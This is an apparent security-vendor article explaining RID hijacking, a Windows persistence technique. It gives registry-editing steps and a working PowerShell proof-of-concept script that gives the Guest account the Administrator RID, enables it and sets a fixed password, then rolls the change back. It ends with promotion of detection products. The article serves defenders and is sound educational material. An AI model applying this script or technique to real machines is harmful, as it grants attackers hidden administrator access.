RID hijacking is a persistence technique used by adversaries who have compromised a Windows machine. In a nutshell, attackers use the RID (relative identifier) of the local Administrator account to grant admin privileges to the Guest account (or another local account). That way, they can take actions using the Guest account, which is normally not under the same level of surveillance as the Administrator account, to expand their attack while remaining undetected.
How the Attack Works
To perform RID hijacking, an adversary must have already compromised a machine and gained administrative or SYSTEM privileges, since they are required to change the RID value of the Guest account to be the RID of the Administrator account. These values are as follows:
- Administrator: 0x1F4 in hexadecimal (500 in decimal)
- Guest: 0x1F5 in hexadecimal (501 in decimal)
Step 1. In the Registry Editor, look under the SAM key for the Users subkey. Then click 000001F5 to view the details of the Guest account:

Step 2. The F value stores the RID of the account. To edit that value, right-click it and select Modify from the menu. The Edit Binary Value window will open:

Step 3. At offset 30 is the value 0x1F5, which is the RID of the Guest account. Simply change that value to 0x1F4, which is the RID of the Administrator account.
Running the whoami command under the Guest account confirms that the Guest account now has the Administrator RID, which is the last part of the SID displayed (500 in decimal):

Proof of Concept Script
Here is a script that you can use to run a proof of concept on this vulnerability (also available on GitHub):
<#
Date 10/24/2018
Author: Kevin Joyce
Description: RID Hijacking - runs PowerShell as SYSTEM and modifies a registry value associated with the Guest account. Sets the RID to 500 (Administrator), enables and sets the password for the Guest account. The objective of this script is to be a proof of concept for a RID Hijacking persistence technique. This technique allows an attacker to use the Guest account with administrative privileges.
USE WITH CAUTION. STEALTHBITS TECHNOLOGIES, INC. IS NOT RESPONSIBLE FOR ANY DAMAGES CAUSED BY ATTEMPTING TO USE THIS SCRIPT. IT IS POSSIBLE TO CORRUPT THE GUEST ACCOUNT IF SOMETHING GOES WRONG. IT IS SUGGESTED THAT THIS BE DONE ON A VIRTUAL MACHINE AFTER A SNAPSHOT HAS BEEN TAKEN.
#>
#set path of target key
$key = 'HKLM:\SAM\SAM\Domains\Account\Users\000001F5'
#get content of target value
$binaryValue = (Get-ItemProperty -Path $key -Name "F")."F"
#exports contents of current registry values, allows to roll back if corruption occurs
reg export 'HKLM\SAM\SAM\Domains\Account\Users\000001F5' .\export.reg
Write-Host 'Registry key exported.'
#change guest RID at offset 0x30 to 244 (500) - default 245 - to set the RID back to 501 change $newValue below to 245
$newValue = 244
if ($binaryValue[48] -notin (244,245)){
throw 'Unknown value set at offset 0x30. Expected values: 244 or 245. Current value: ' + $binaryValue[48] +'.'
stop
} else {
$binaryvalue[48] = $newValue
Write-Host 'Value at 0x30 set to ' $binaryValue[48]
}
#enable guest account at offset 0x38 to 20 - default 21 - to disable guest account change $newValue below to 21
$newvalue = 20
if ($binaryValue[56] -notin (20,21)){
throw 'Unknown value set at offset 0x38. Expected values: 20 or 21. Current value: ' + $binaryValue[56]+'.'
stop
} else {
$binaryvalue[56] = $newvalue
Write-Host 'Value at 0x38 set to ' $binaryValue[56]
}
#iterate through every position from original value converting to hexadecimal and storing in new variable
$hexValue = ''
for ($i =0; $i -lt $binaryValue.length; $i++){
$hexValue += "{0:x2}" -f $binaryValue[$i]
}
Write-Host 'You are about to change the RID and enable the Guest account. Press enter to continue.'
pause
#set value of F to contents of variable
reg add "HKLM\SAM\SAM\Domains\Account\Users\000001F5" /v F /t REG_BINARY /d $hexValue /f
Write-Host 'Guest account enabled and RID set to 500.'
#set Guest password
$password = '!Password123!'
net user guest $password
Write-Host 'Guest account password set to' $password
Write-Host ""
Write-Host "Open a command prompt as Guest to see the new RID and privileges associated with the Guest account. Pressing enter will continue the script and roll back all changes besides the password of the Guest account."
Write-Host ""
Write-Host "To run a command promp as Guest, shift+right click cmd.exe and select Run as different user. When prompted enter .\Guest for the username and $password as the password. This will spawn a command prompt window. Once this pops up, enter 'whoami /all | more' to see information about the Guest account. Once complete, you can come back to this screen and press enter to continue."
pause
#imports exported contents of previous registry keys, rolls back all changes
reg import .\export.reg
Write-Host 'Registry key rolled back to original.'
Write-Host 'Proof of concept complete.'
pause
How Netwrix Can Help
Netwrix offers two solutions that can help you defend against RID hijacking:
- The Netwrix Privileged Access Management solution enables you to spot suspicious activity related to privileged accounts — including attempts to modify user accounts as happens in RID hijacking. It also empowers you to enforce strong password policies to prevent unauthorized access to privileged accounts in the first place, and to limit the use of privileged accounts to only those tasks that require elevated privileges.
- Netwrix Change Tracker audits changes to your security configuration — including changes to the RID values of Active Directory accounts.


